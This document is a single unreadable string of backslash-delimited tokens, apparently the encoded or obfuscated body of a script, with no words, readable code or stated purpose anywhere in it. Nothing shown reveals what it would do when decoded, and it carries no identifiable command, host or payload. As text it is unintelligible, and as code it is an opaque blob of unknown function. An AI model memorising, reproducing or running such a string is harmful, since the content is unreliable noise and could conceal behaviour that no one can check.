\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\